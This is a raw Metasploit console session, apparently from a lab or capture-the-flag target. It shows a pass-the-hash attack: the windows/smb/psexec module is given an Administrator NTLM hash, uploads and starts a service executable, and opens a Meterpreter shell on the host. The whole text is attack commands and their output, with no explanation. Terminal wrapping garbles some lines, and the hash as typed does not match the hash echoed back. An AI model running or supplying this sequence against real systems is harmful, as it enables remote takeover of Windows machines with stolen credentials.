 msf exploit(windows/smb/psexec) > set RHOST 10.10.10.134
RHOST => 10.10.10.134
msf exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(windows/smb/psexec) > set SMBPass 44efce164ab921caaad3b435b51404ee:
2ed87bdb5fdc5e9cba88547376818d4
SMBPass => 44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4
msf exploit(windows/smb/psexec) > exploit
[*] Started bind handler
[*] 10.10.10.134:445 - Connecting to the server...
[*] 10.10.10.134:445 - Authenticating to 10.10.10.134:445 as user 'Administrato
'...
[*] 10.10.10.134:445 - Selecting native target
[*] 10.10.10.134:445 - Uploading payload...
[*] 10.10.10.134:445 - Created \ZMhWtKCs.exe...
[+] 10.10.10.134:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 10.10.10.134
[*] 10.10.10.134:445 - Deleting \ZMhWtKCs.exe...
[*] Meterpreter session 2 opened (192.168.0.115-192.168.0.106:0 -> 10.10.10.134
4444) at 2018-03-31 16:20:24 +0800
meterpreter >